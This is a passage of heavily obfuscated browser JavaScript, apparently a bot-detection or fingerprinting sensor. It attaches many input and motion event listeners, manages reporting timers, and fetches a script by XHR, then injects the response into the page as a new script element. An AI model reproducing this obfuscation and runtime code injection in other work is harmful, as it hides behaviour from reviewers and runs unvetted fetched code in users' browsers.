FOl(CUl){zS.push(bKc);while(U4)switch(CUl[zh()[qW(kA)](xG,ZD,pw)]=CUl[TN()[sY(fN)](Tq,Jg)]){case HVc[U4]:if(hGl){CUl[TN()[sY(fN)].apply(null,[Tq,Jg])]=BI;break;}CUl[TN()[sY(fN)].apply(null,[Tq,Jg])]=BI;{var TGl;return TGl=vAc()[hb()[ND(t3)](kg,GM,CY,jk)](fWc()),zS.pop(),TGl;}case BI:m5c=Udc();Pnl=FM(m5c,IGl);if(Gxc){zLc=HVc[Z5];qzc(fD({}));}mVl=fD([]);case ID:case q4()[KS(ZA)].apply(null,[LL,ID,Ej,Z5]):{var J1c;return J1c=CUl[q4()[KS(pD)](fh,C9,SH,Vw)](),zS.pop(),J1c;}}zS.pop();},null,null,null,K8[wg(typeof q4()[KS(W3)],'undefined')?q4()[KS(UI)].apply(null,[fD(fD({})),zP,pJ,nt]):q4()[KS(Fg)](hL,gR,Tb,U0)]),zS.pop(),P5c;},OH);zS.pop();mVl=fD(fD({}));Ssc=fD(fD(BE));},OH);Ssc=fD(BE);b8l=fD(fD(BE));case MY:case q4()[KS(ZA)](K4,ID,g1,lJ):{var Y6c;return Y6c=gTl[q4()[KS(pD)](C4,C9,Kr,kA)](),zS.pop(),Y6c;}}zS.pop();},null,null,null,K8[wg(typeof q4()[KS(ZP)],'undefined')?q4()[KS(UI)](fD(fD(U4)),N5,lEc,n5):q4()[KS(Fg)](Z7,gR,Mmc,Vw)]),zS.pop(),Z8l;},OH);b8l=fD(BE);zS.pop();TTl=fD(fD(BE));},HVc[U4]);zS.pop();TTl=fD(BE);};var PBl=function(){var L6c=QSc();var D1c=L6c[OH];var nUl=L6c[U4];if(fD(zJc)&&(TH(D1c,rp(U4))||TH(ZUl,kg))){Y8l();zJc=fD(fD([]));}if(wg(nUl,rp(U4))||b4(lsc,nUl)||Csc){Csc=fD(PB);return fD(fD({}));}return fD([]);};var EWc=function(gOl,kOl){zS.push(tx);var r6c=TH(arguments[q4()[KS(VF)].call(null,WP,BI,AOc,kA)],UI)&&xM(arguments[UI],undefined)?arguments[UI]:fD(fD(BE));lsc++;zJc=fD(PB);Axc();if(wg(kOl,fD(BE))){R0c[wg(typeof zh()[qW(GY)],Ev('',[][[]]))?zh()[qW(nt)](KL,jL,Aj):zh()[qW(jL)](TF,fD(fD(OH)),U0)]=fD(fD(BE));var P2l=fD({});var SOl=gOl[zh()[qW(Tnc)].call(null,KX,fD(OH),gR)];var g8l=gOl[TN()[sY(q3)](cA,xx)];var IKl;if(xM(g8l,undefined)&&TH(g8l[q4()[KS(VF)].call(null,cz,BI,AOc,U0)],OH)){try{var j2l=zS.length;var Ncl=fD(PB);IKl=K8[q4()[KS(w3)](fN,Et,UL,fD(fD(U4)))][xM(typeof hb()[ND(WN)],Ev('',[][[]]))?hb()[ND(zCc)](kx,fq,fD([]),Cr):hb()[ND(kI)](fD(fD({})),Fj,fD(fD(U4)),WEc)](g8l);}catch(Zml){zS.splice(FM(j2l,U4),Infinity,tx);}}if(xM(SOl,undefined)&&wg(SOl,MR)&&xM(IKl,undefined)&&IKl[TN()[sY(t9)](K7,UM)]&&wg(IKl[TN()[sY(t9)](K7,UM)],fD(fD([])))){P2l=fD(BE);R0c[EN()[c2c(U0)].call(null,fD({}),BR,LL,sUc,MY)]=OH;var mTl=gLc(q2c(F4c));var DVl=K8[q4()[KS(kg)].apply(null,[HJ,MY,Eg,fD(fD(OH))])](OEc(Udc(),P9),F9);R0c[hb()[ND(c4)](jGc,Zt,U4,BR)]=DVl;if(xM(mTl,undefined)&&fD(K8[wg(typeof hb()[ND(Nk)],'undefined')?hb()[ND(kI)](Gcc,GA,fD(U4),VW):hb()[ND(C4)](Rz,WL,BN,DUc)](mTl))&&TH(mTl,HVc[U4])){if(TH(DVl,HVc[U4])&&TH(mTl,DVl)){R0c[A4()[vOc(nt)].apply(null,[fD(OH),cF,kJ,GM,n6,F9])]=K8[TN()[sY(F9)].apply(null,[At,P0])][xM(typeof hb()[ND(kx)],Ev('',[][[]]))?hb()[ND(E6)](fD(OH),QX,HJ,XY):hb()[ND(kI)].apply(null,[Et,Wz,H5,ZA])](function(){hJc();},V2c(FM(mTl,DVl),P9));}else{R0c[A4()[vOc(nt)](fD(U4),HJ,kJ,WP,n6,F9)]=K8[TN()[sY(F9)](At,P0)][hb()[ND(E6)](cz,QX,w3,XY)](function(){hJc();},V2c(rzc,P9));}}else{R0c[A4()[vOc(nt)](U4,fD(fD(OH)),kJ,IA,n6,F9)]=K8[TN()[sY(F9)](At,P0)][hb()[ND(E6)](GM,QX,ZA,XY)](function(){hJc();},V2c(rzc,HVc[Ig]));}}if(wg(P2l,fD(PB))){R0c[EN()[c2c(U0)].apply(null,[U0,BR,cM,sUc,MY])]++;if(b4(R0c[EN()[c2c(U0)](fN,BR,GM,sUc,MY)],BI)){R0c[A4()[vOc(nt)].call(null,fD(fD(OH)),CN,kJ,mh,n6,F9)]=K8[TN()[sY(F9)](At,P0)][hb()[ND(E6)](nt,QX,Ig,XY)](function(){hJc();},P9);}else{R0c[xM(typeof A4()[vOc(kI)],'undefined')?A4()[vOc(nt)](kx,n5,kJ,LL,n6,F9):A4()[vOc(F9)](fh,fD(fD({})),bL,mh,R6,PJ)]=K8[TN()[sY(F9)].apply(null,[At,P0])][hb()[ND(E6)](ID,QX,fD(fD(OH)),XY)](function(){hJc();},HVc[EBc]);R0c[q4()[KS(lN)].call(null,F3,qA,FD,Z5)]=fD(BE);R0c[EN()[c2c(U0)].call(null,c4,BR,w3,sUc,MY)]=OH;}}}else if(r6c){CAc(gOl,r6c);}zS.pop();};var qzc=function(tcl){zS.push(qx);var EVl=TH(arguments[q4()[KS(VF)].apply(null,[fD(fD({})),BI,xJ,LL])],U4)&&xM(arguments[U4],undefined)?arguments[U4]:fD(PB);var N1c=TH(arguments[q4()[KS(VF)].call(null,fD([]),BI,xJ,fD(OH))],UI)&&xM(arguments[UI],undefined)?arguments[UI]:fD(PB);var XTl=TH(arguments[q4()[KS(VF)](Hq,BI,xJ,ZD)],HVc[UI])&&xM(arguments[BI],undefined)?arguments[HVc[UI]]:fD(fD(BE));var Wml=TH(arguments[q4()[KS(VF)](Ns,BI,xJ,fD({}))],QX)&&xM(arguments[HVc[H5]],undefined)?arguments[QX]:fD(fD(BE));var Hml=fD(PB);var f8l=g1c&&Inl(EVl,N1c,XTl,Wml);var zKl=fD(f8l)&&V1c(tcl);var Z5c=PBl();if(Wml&&fD(f8l)){zS.pop();return;}if(f8l){Scl();Jxc();ZUl=Ev(ZUl,U4);Hml=fD(fD([]));zOl--;BKl--;}else if(xM(tcl,undefined)&&wg(tcl,fD(BE))){if(zKl){Scl();Jxc();ZUl=Ev(ZUl,U4);Hml=fD(BE);}}else if(zKl||Z5c){Scl();Jxc();ZUl=Ev(ZUl,U4);Hml=fD(BE);}zS.pop();if(OKl){if(fD(Hml)){Scl();Jxc();}}};var V1c=function(B6c){var jOl=rp(U4);var JUl=rp(U4);zS.push(CN);var X1c=fD(fD(BE));if(MOl){try{var wOl=zS.length;var r5c=fD({});if(wg(R0c[zh()[qW(jL)].apply(null,[dL,fD(OH),U0])],fD(PB))&&wg(R0c[q4()[KS(lN)].apply(null,[fD(OH),qA,bUc,fD(fD([]))])],fD([]))){jOl=K8[q4()[KS(kg)](fD(fD(OH)),MY,bL,ZD)](OEc(Udc(),RC[cS()[zcc(fw)].apply(null,[kI,Unc,POc,Ct])]()),F9);var rTl=FM(jOl,R0c[hb()[ND(c4)](WL,Zt,FJ,sCc)]);JUl=Zcl();var h1c=fD({});if(wg(JUl,K8[q4()[KS(GTc)].call(null,fD({}),Gcc,lBc,n5)][EN()[c2c(Ld)](pt,v7,R3,F8c,mh)])||TH(JUl,OH)&&mcc(JUl,Ev(jOl,n8l))){h1c=fD(fD([]));}if(wg(B6c,fD(BE))){if(wg(h1c,fD([]))){if(xM(R0c[xM(typeof A4()[vOc(kA)],Ev([],[][[]]))?A4()[vOc(nt)](GM,jGc,pEc,U4,n6,F9):A4()[vOc(F9)].call(null,fD({}),kg,bq,vN,lz,bEc)],undefined)&&xM(R0c[A4()[vOc(nt)](Ig,pD,pEc,hL,n6,F9)],null)){K8[TN()[sY(F9)](At,LH)][zh()[qW(OR)](mL,qA,EBc)](R0c[A4()[vOc(nt)](Oq,fD(U4),pEc,BJ,n6,F9)]);}R0c[A4()[vOc(nt)](K7,fD(fD({})),pEc,U4,n6,F9)]=K8[TN()[sY(F9)](At,LH)][hb()[ND(E6)](fF,QX,pt,VP)](function(){hJc();},V2c(FM(JUl,jOl),P9));R0c[xM(typeof EN()[c2c(C9)],'undefined')?EN()[c2c(U0)].call(null,VL,sCc,jL,sUc,MY):EN()[c2c(U4)](HJ,HJ,WL,LEc,Dz)]=OH;}else{X1c=fD(BE);}}else{var jll=fD({});if(TH(R0c[hb()[ND(c4)](fD(fD(U4)),Zt,fN,sCc)],HVc[U4])&&b4(rTl,FM(rzc,n8l))){jll=fD(fD([]));}if(wg(h1c,fD(PB))){var zPc=V2c(FM(JUl,jOl),P9);if(xM(R0c[xM(typeof A4()[vOc(IA)],'undefined')?A4()[vOc(nt)](BJ,fD(fD(OH)),pEc,cz,n6,F9):A4()[vOc(F9)](EBc,nP,fGc,ZA,GTc,C7)],undefined)&&xM(R0c[A4()[vOc(nt)](lJ,fD(fD([])),pEc,nt,n6,F9)],null)){K8[TN()[sY(F9)](At,LH)][xM(typeof zh()[qW(rKc)],Ev('',[][[]]))?zh()[qW(OR)](mL,lN,EBc):zh()[qW(nt)].call(null,lP,Nk,QCc)](R0c[A4()[vOc(nt)](lJ,fD(fD(U4)),pEc,MY,n6,F9)]);}R0c[A4()[vOc(nt)](GTc,fD(U4),pEc,WL,n6,F9)]=K8[TN()[sY(F9)](At,LH)][hb()[ND(E6)](l2c,QX,fD(fD({})),VP)](function(){hJc();},V2c(FM(JUl,jOl),P9));}else if((wg(R0c[hb()[ND(c4)].call(null,cM,Zt,Kx,sCc)],rp(U4))||wg(jll,fD(PB)))&&(wg(JUl,rp(U4))||h1c)){if(xM(R0c[A4()[vOc(nt)](fD(fD(U4)),cF,pEc,kx,n6,F9)],undefined)&&xM(R0c[A4()[vOc(nt)].call(null,At,jGc,pEc,Pw,n6,F9)],null)){K8[TN()[sY(F9)](At,LH)][zh()[qW(OR)](mL,Xq,EBc)](R0c[A4()[vOc(nt)](kI,OH,pEc,C9,n6,F9)]);}X1c=fD(BE);}}}}catch(ncl){zS.splice(FM(wOl,U4),Infinity,CN);}}if(wg(X1c,fD(fD([])))){R0c[zh()[qW(FJ)].call(null,cv,Et,UI)]|=G9c;}var R5c;return zS.pop(),R5c=X1c,R5c;};var Inl=function(msc,dGl,Vsc,Dsc){var T1c=fD(fD(BE));var O5c=TH(BKl,OH);var Oml=TH(zOl,OH);var IPc=msc||Vsc||Dsc;var DOl=IPc?O5c&&Oml:Oml;var FTl=IPc||dGl;zS.push(lR);if(MOl&&FTl&&DOl&&pxc(dGl)){T1c=fD(BE);if(dGl){R0c[zh()[qW(FJ)].apply(null,[Hx,HJ,UI])]|=Dhc;}else if(msc){R0c[zh()[qW(FJ)](Hx,Ig,UI)]|=Rtc;}else if(Vsc){R0c[wg(typeof zh()[qW(Ht)],'undefined')?zh()[qW(nt)](bY,pt,K5):zh()[qW(FJ)](Hx,nP,UI)]|=zYc;}else if(Dsc){R0c[zh()[qW(FJ)].call(null,Hx,wx,UI)]|=m7c;}}var csc;return zS.pop(),csc=T1c,csc;};var Zcl=function(){zS.push(c5);var U1c=gLc(q2c(F4c));U1c=wg(U1c,undefined)||K8[wg(typeof hb()[ND(kA)],Ev([],[][[]]))?hb()[ND(kI)](ZA,dJ,fF,J3):hb()[ND(C4)].apply(null,[pD,WL,fD(fD([])),z4])](U1c)||wg(U1c,rp(U4))?K8[q4()[KS(GTc)].apply(null,[Ig,Gcc,Mk,vN])][EN()[c2c(Ld)](Tq,Er,jGc,F8c,mh)]:U1c;var Qsc;return zS.pop(),Qsc=U1c,Qsc;};var gLc=function(Ybc){return G4c.apply(this,[sn,arguments]);};var Xnl=function(){zS.push(ZBc);var QUl=HVc[kA];K8[hb()[ND(E6)].call(null,fF,QX,n5,HW)](function(){Hsc();},QUl);zS.pop();};var Hsc=function(){zS.push(KGc);try{var fsc=zS.length;var p2l=fD([]);var FBl=xM(typeof hb()[ND(jOc)],Ev([],[][[]]))?hb()[ND(U4)](Jx,C4,tq,GD):hb()[ND(kI)].apply(null,[qA,BCc,pt,Nx]);var dTl;if(K8[xM(typeof TN()[sY(nW)],Ev([],[][[]]))?TN()[sY(mh)].call(null,sCc,fI):TN()[sY(QX)](IW,Vh)][q4()[KS(Nh)].call(null,Ns,K7,Hp,fD(fD({})))])dTl=K8[TN()[sY(mh)](sCc,fI)][q4()[KS(Nh)].call(null,wx,K7,Hp,fD(fD(OH)))];if(fD(dTl)){var vPc=K8[TN()[sY(mh)](sCc,fI)][xM(typeof q4()[KS(rs)],Ev([],[][[]]))?q4()[KS(gt)](fD(OH),R3,Gk,Z7):q4()[KS(UI)](jGc,c4,gA,BJ)](TN()[sY(Oz)](zN,Qw));if(vPc[q4()[KS(VF)](fD(U4),BI,Cj,U0)])dTl=vPc[FM(vPc[xM(typeof q4()[KS(X3)],'undefined')?q4()[KS(VF)](MY,BI,Cj,H5):q4()[KS(UI)](K7,l2c,cR,Jx)],U4)];}if(dTl&&dTl[wg(typeof q4()[KS(Fg)],Ev([],[][[]]))?q4()[KS(UI)](fD([]),hA,vY,kg):q4()[KS(zCc)](fD(fD(OH)),m6,SD,Gcc)]){FBl=dTl[q4()[KS(zCc)](fD(U4),m6,SD,fD(OH))];}else if(PRc&&xM(PRc,zh()[qW(W7)].call(null,j0,lN,Tnc))&&xM(PRc,hb()[ND(CTc)](Kx,QS,pt,jk))){FBl=PRc;}else{K8[hb()[ND(E6)].apply(null,[n5,QX,bq,Sv])](function(){Hsc();},HVc[EBc]);zS.pop();return;}var mcl=rmc();mcl[q4()[KS(Z7)](EBc,lJ,tb,Pw)](xM(typeof EN()[c2c(Vw)],'undefined')?EN()[c2c(fF)](WL,f7,mt,CD,BI):EN()[c2c(U4)].apply(null,[FJ,Hh,Gcc,mt,UCc]),hb()[ND(U4)](WP,C4,Unc,GD)[hb()[ND(WL)].apply(null,[Nk,mnc,CN,Q9])](FBl,A4()[vOc(hL)].call(null,mt,EBc,ks,BN,kI,BI))[hb()[ND(WL)].apply(null,[Bg,mnc,jL,Q9])](K8[DR()[MEc(XH)].apply(null,[zCc,bt,K4,QX,tq])][zh()[qW(GY)].apply(null,[MX,fD({}),POc])]()),fD(fD([])));mcl[EN()[c2c(QS)](fD([]),x9,H5,Kx,Kh)]=function(){zS.push(wj);if(wg(mcl[xM(typeof TN()[sY(Ft)],Ev([],[][[]]))?TN()[sY(cz)](QW,kv):TN()[sY(QX)](Kq,lKc)],QX)){if(wg(mcl[zh()[qW(Tnc)].apply(null,[Mb,pt,gR])],HVc[GM])){try{var Vll=zS.length;var Q5c=fD([]);pTl();s2l();Q6c();gPc();K8[hb()[ND(E6)](F3,QX,fD(OH),xF)](function(){zS.push(BY);var dOl=K8[TN()[sY(mh)](sCc,gX)][xM(typeof zh()[qW(hL)],'undefined')?zh()[qW(E3)](kL,cF,hnc):zh()[qW(nt)].call(null,DUc,fw,TY)](TN()[sY(Oz)](zN,OI));dOl[xM(typeof hb()[ND(fOc)],Ev([],[][[]]))?hb()[ND(Z5)](QX,FJ,ZD,kb):hb()[ND(kI)](fD(OH),cW,fh,E3)]=TN()[sY(gR)](jOc,Iw);dOl[hb()[ND(Jx)](fD(fD([])),Fg,U4,Rr)]=mcl[xM(typeof TN()[sY(jY)],'undefined')?TN()[sY(q3)].apply(null,[cA,R2c]):TN()[sY(QX)](ZCc,N5)];dOl[hb()[ND(pEc)].apply(null,[fD({}),n6,Et,X9])](hb()[ND(xj)](fN,XH,R3,RM),zh()[qW(vq)].call(null,KGc,GM,lt));dOl[wg(typeof hb()[ND(mh)],Ev([],[][[]]))?hb()[ND(kI)](fD({}),Hj,fD(U4),wF):hb()[ND(pEc)](BJ,n6,Nk,X9)](hb()[ND(QJ)].apply(null,[fD([]),Z6,Rz,Y4]),K8[DR()[MEc(XH)](zCc,KTc,FJ,QX,fD(U4))][xM(typeof zh()[qW(ZCc)],Ev([],[][[]]))?zh()[qW(GY)].call(null,jF,pD,POc):zh()[qW(nt)].apply(null,[IA,c4,fq])]());K8[xM(typeof TN()[sY(kg)],'undefined')?TN()[sY(mh)](sCc,gX):TN()[sY(QX)].apply(null,[kh,VEc])][xM(typeof zh()[qW(UI)],Ev('',[][[]]))?zh()[qW(IR)].apply(null,[V0,Pw,hL]):zh()[qW(nt)].call(null,IEc,fD(OH),VEc)][hb()[ND(m6)](WL,zN,CY,Sw)](dOl);zS.pop();},E3);}catch(lGl){zS.splice(FM(Vll,U4),Infinity,wj);K8[wg(typeof hb()[ND(pD)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD(OH)),sz,Nk,Qs):hb()[ND(E6)].call(null,C4,QX,fD(fD({})),xF)](function(){Hsc();},HVc[EBc]);}}else{K8[hb()[ND(E6)].call(null,FJ,QX,qA,xF)](function(){Hsc();},HVc[EBc]);}}zS.pop();};mcl[q4()[KS(c4)](ZD,GM,qX,X3)]();}catch(Bcl){zS.splice(FM(fsc,U4),Infinity,KGc);K8[xM(typeof hb()[ND(E6)],Ev('',[][[]]))?hb()[ND(E6)](vR,QX,F3,Sv):hb()[ND(kI)](vR,A1,jGc,WL)](function(){Hsc();},RC[hb()[ND(FY)].apply(null,[fD(fD(U4)),cz,ID,rX])]());}zS.pop();};var pTl=function(){zS.push(XJ);try{var Fnl=zS.length;var Rnl=fD(PB);if(fD(K8[TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)].call(null,hs,YW)])){zS.pop();return;}K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)].call(null,hs,YW)](q4()[KS(OCc)].call(null,Yd,nEc,dI,Z5),AUl,fD(fD([])));K8[wg(typeof TN()[sY(HOc)],Ev('',[][[]]))?TN()[sY(QX)](FN,BY):TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)](hs,YW)](wg(typeof zh()[qW(jY)],Ev([],[][[]]))?zh()[qW(nt)](bJ,At,v2c):zh()[qW(F1)].apply(null,[xn,BI,nt]),GTl,fD(fD(PB)));K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)](hs,YW)](zh()[qW(pBc)](lH,qA,Fg),f1c,fD(fD([])));K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)](hs,YW)](wg(typeof TN()[sY(YVc)],Ev([],[][[]]))?TN()[sY(QX)](VBc,fj):TN()[sY(OCc)](Ig,Rv),RPc,fD(BE));K8[wg(typeof TN()[sY(D5)],Ev('',[][[]]))?TN()[sY(QX)].call(null,Vq,Mh):TN()[sY(mh)](sCc,Gd)][xM(typeof TN()[sY(fY)],'undefined')?TN()[sY(kEc)](hs,YW):TN()[sY(QX)](ROc,qOc)](TN()[sY(kKc)].apply(null,[bq,f9]),w5c,fD(BE));K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)].apply(null,[hs,YW])](q4()[KS(kKc)](cF,HJ,x2,nP),tnl,fD(fD([])));K8[TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)](hs,YW)](hb()[ND(ss)](fD(fD({})),kEc,BJ,f7),qTl,fD(fD({})));K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)].apply(null,[hs,YW])](zh()[qW(XBc)](V4,ZA,P6),tsc,fD(fD({})));K8[xM(typeof TN()[sY(mt)],'undefined')?TN()[sY(mh)].call(null,sCc,Gd):TN()[sY(QX)](MUc,N2c)][TN()[sY(kEc)].call(null,hs,YW)](xM(typeof zh()[qW(mKc)],Ev('',[][[]]))?zh()[qW(zN)].call(null,Ov,lN,IA):zh()[qW(nt)](kx,WL,Nt),Psc,fD(BE));K8[TN()[sY(mh)](sCc,Gd)][wg(typeof TN()[sY(lt)],Ev([],[][[]]))?TN()[sY(QX)](j8c,Mmc):TN()[sY(kEc)](hs,YW)](cS()[zcc(pD)](mh,FJ,L6,NOc),t2l,fD(fD(PB)));K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)].call(null,hs,YW)](hb()[ND(WJ)].call(null,UN,VEc,Rz,UX),Tll,fD(BE));K8[TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)](hs,YW)](A4()[vOc(Hq)].apply(null,[UI,R3,sJ,fF,GTc,VF]),wcl,fD(BE));K8[wg(typeof TN()[sY(X5)],Ev('',[][[]]))?TN()[sY(QX)](YA,xh):TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)](hs,YW)](xM(typeof TN()[sY(c7)],Ev('',[][[]]))?TN()[sY(SBc)](OH,vw):TN()[sY(QX)](OTc,CJ),mll,fD(fD({})));if(g1c){K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)].apply(null,[hs,YW])](DR()[MEc(GTc)].call(null,EUc,t8c,Ld,VF,Hq),Dnl,fD(fD({})));K8[xM(typeof TN()[sY(Zg)],'undefined')?TN()[sY(mh)].call(null,sCc,Gd):TN()[sY(QX)].apply(null,[EW,BN])][TN()[sY(kEc)].call(null,hs,YW)](hb()[ND(It)].apply(null,[fD(fD(U4)),VP,ID,YD]),t6c,fD(fD({})));K8[xM(typeof TN()[sY(kKc)],Ev('',[][[]]))?TN()[sY(mh)].apply(null,[sCc,Gd]):TN()[sY(QX)](NOc,nL)][TN()[sY(kEc)].call(null,hs,YW)](wg(typeof q4()[KS(MA)],'undefined')?q4()[KS(UI)](UI,wP,v5,lJ):q4()[KS(n6)](Nk,pw,wH,C9),hUl,fD(fD({})));K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)](hs,YW)](wg(typeof TN()[sY(lt)],'undefined')?TN()[sY(QX)](Hz,Blc):TN()[sY(IR)](C9,XX),Sll,fD(fD(PB)));K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)](hs,YW)](DR()[MEc(fF)](EBc,kOc,Z5,XH,CY),HGl,fD(BE));K8[wg(typeof TN()[sY(CY)],Ev('',[][[]]))?TN()[sY(QX)](NN,Lcc):TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)](hs,YW)](TN()[sY(Tnc)](U4,Cb),YOl,fD(fD({})));}if(czc){K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)](hs,YW)](zh()[qW(P6)].call(null,Yg,MY,Ld),V5c,fD(BE));K8[wg(typeof TN()[sY(I8c)],Ev('',[][[]]))?TN()[sY(QX)](dTc,FOc):TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)].apply(null,[hs,YW])](q4()[KS(fBc)].call(null,Yd,kg,KW,cM),bGl,fD(BE));K8[TN()[sY(mh)].apply(null,[sCc,Gd])][TN()[sY(kEc)](hs,YW)](hb()[ND(GTc)].apply(null,[fD([]),nEc,c4,wd]),YPc,fD(fD({})));}if(K8[TN()[sY(F9)].call(null,At,kH)][TN()[sY(kEc)](hs,YW)]){K8[TN()[sY(F9)](At,kH)][xM(typeof TN()[sY(Z7)],'undefined')?TN()[sY(kEc)](hs,YW):TN()[sY(QX)](fmc,nA)](TN()[sY(rKc)].apply(null,[pEc,c5]),Ujc,fD(fD([])));K8[TN()[sY(F9)](At,kH)][TN()[sY(kEc)](hs,YW)](KR()[Lmc(pD)].apply(null,[UVc,At,nt,m7]),tAc,fD(fD(PB)));if(tjc){K8[TN()[sY(F9)].apply(null,[At,kH])][TN()[sY(kEc)](hs,YW)](q4()[KS(n6)].call(null,BI,pw,wH,ZA),tjc,fD(fD({})));}if(Khc){K8[TN()[sY(F9)](At,kH)][xM(typeof TN()[sY(cz)],Ev([],[][[]]))?TN()[sY(kEc)](hs,YW):TN()[sY(QX)].apply(null,[YVc,HCc])](DR()[MEc(GTc)](EUc,t8c,BN,VF,H5),Khc,fD(fD({})));}if(Yll){K8[xM(typeof TN()[sY(cF)],Ev('',[][[]]))?TN()[sY(F9)](At,kH):TN()[sY(QX)](Xnc,NA)][TN()[sY(kEc)].call(null,hs,YW)](zh()[qW(tR)](FR,t3,t3),KGl,fD(fD({})));}}if(SLc){K8[TN()[sY(mh)](sCc,Gd)][xM(typeof TN()[sY(VEc)],Ev('',[][[]]))?TN()[sY(kEc)](hs,YW):TN()[sY(QX)](JL,P7)](TN()[sY(bGc)](nt,mI),SLc,fD(fD([])));K8[wg(typeof TN()[sY(Fg)],Ev([],[][[]]))?TN()[sY(QX)](nP,E8c):TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)].apply(null,[hs,YW])](q4()[KS(fY)].apply(null,[l2c,hnc,PS,At]),SLc,fD(fD([])));K8[TN()[sY(mh)].call(null,sCc,Gd)][TN()[sY(kEc)](hs,YW)](q4()[KS(cCc)].apply(null,[CN,LKc,hD,wx]),SLc,fD(BE));K8[TN()[sY(mh)](sCc,Gd)][TN()[sY(kEc)].apply(null,[hs,YW])](wg(typeof q4()[KS(fN)],Ev([],[][[]]))?q4()[KS(UI)].call(null,Xq,ZD,NP,OH):q4()[KS(QCc)](fD(fD([])),fOc,BX,fD(OH)),SLc,fD(fD(PB)));}if(K8[TN()[sY(mh)].apply(null,[sCc,Gd])][hb()[ND(PL)](U0,GY,Ns,s4)]){K8[TN()[sY(mh)].apply(null,[sCc,Gd])][hb()[ND(PL)](fD(U4),GY,tq,s4)](hb()[ND(Yh)].call(null,C4,pt,ZP,CKc),w5c);K8[xM(typeof TN()[sY(Tnc)],Ev('',[][[]]))?TN()[sY(mh)].call(null,sCc,Gd):TN()[sY(QX)].apply(null,[hx,GOc])][hb()[ND(PL)].apply(null,[fD({}),GY,fD(fD([])),s4])](hb()[ND(kBc)].apply(null,[l2c,hz,fD(OH),LF]),tnl);K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)].call(null,U4,GY,kg,s4)](q4()[KS(MGc)](fD(fD({})),XH,L5,WL),qTl);K8[TN()[sY(mh)].apply(null,[sCc,Gd])][hb()[ND(PL)](LL,GY,VF,s4)](zh()[qW(Ucc)](Yp,vR,pD),tsc);K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)].apply(null,[BI,GY,UN,s4])](KR()[Lmc(ZA)](fY,CD,mh,CA),Tll);K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)](kg,GY,fD(fD(OH)),s4)](xM(typeof cS()[zcc(pt)],'undefined')?cS()[zcc(ZA)](ID,cz,CA,XBc):cS()[zcc(BI)].call(null,nCc,LR,pL,Kh),wcl);K8[TN()[sY(mh)](sCc,Gd)][wg(typeof hb()[ND(BW)],Ev([],[][[]]))?hb()[ND(kI)](fN,BY,CY,V7):hb()[ND(PL)](ZP,GY,Fg,s4)](hb()[ND(FW)].call(null,Et,ss,Ns,Gw),mll);if(g1c){K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)](fD([]),GY,fF,s4)](zh()[qW(P6)].apply(null,[Yg,Ig,Ld]),V5c);K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)](Xq,GY,IA,s4)](DR()[MEc(GTc)](EUc,t8c,LR,VF,fD(OH)),Dnl);K8[TN()[sY(mh)](sCc,Gd)][xM(typeof hb()[ND(kx)],'undefined')?hb()[ND(PL)].apply(null,[fw,GY,Ld,s4]):hb()[ND(kI)](fD(fD(U4)),ZVc,CN,XR)](q4()[KS(fBc)](l5,kg,KW,UI),bGl);K8[TN()[sY(mh)](sCc,Gd)][hb()[ND(PL)](c4,GY,jGc,s4)](wg(typeof hb()[ND(Ft)],Ev('',[][[]]))?hb()[ND(kI)].call(null,fD({}),N5,XH,JCc):hb()[ND(It)](Gcc,VP,kx,YD),t6c);K8[TN()[sY(mh)].apply(null,[sCc,Gd])][wg(typeof hb()[ND(PJ)],Ev('',[][[]]))?hb()[ND(kI)](CN,OR,VL,gUc):hb()[ND(PL)].call(null,cM,GY,QX,s4)](q4()[KS(n6)].call(null,fD([]),pw,wH,Z5),hUl);K8[TN()[sY(mh)].apply(null,[sCc,Gd])][hb()[ND(PL)](C9,GY,K4,s4)](hb()[ND(GTc)](ZD,nEc,IW,wd),YPc);}}Yhc();}catch(dml){zS.splice(FM(Fnl,U4),Infinity,XJ);}zS.pop();};var s2l=function(){zS.push(GP);try{var lcl=zS.length;var VVl=fD([]);if(R0c&&R0c[A4()[vOc(nt)].call(null,K7,BI,fg,ZA,n6,F9)]){K8[zh()[qW(OR)](QH,Zg,EBc)](R0c[A4()[vOc(nt)].apply(null,[tq,Pw,fg,Vw,n6,F9])]);}if(xM(typeof Ucl,zh()[qW(MY)].apply(null,[AY,BI,Unc]))){K8[wg(typeof zh()[qW(jOc)],Ev([],[][[]]))?zh()[qW(nt)](R7,fD(fD({})),vCc):zh()[qW(OR)](QH,fD({}),EBc)](Ucl);}if(xM(typeof XKl,zh()[qW(MY)](AY,hL,Unc))){K8[zh()[qW(OR)](QH,hL,EBc)](XKl);}if(xM(typeof U6c,xM(typeof zh()[qW(l5)],Ev([],[][[]]))?zh()[qW(MY)](AY,fD(U4),Unc):zh()[qW(nt)](Hh,nP,bq))){K8[zh()[qW(OR)](QH,cz,EBc)](U6c);}if(xM(typeof kll,xM(typeof zh()[qW(P6)],'undefined')?zh()[qW(MY)](AY,fD(fD(U4)),Unc):zh()[qW(nt)](EL,Z5,WN))){K8[zh()[qW(OR)](QH,CN,EBc)](kll);}if(xM(typeof 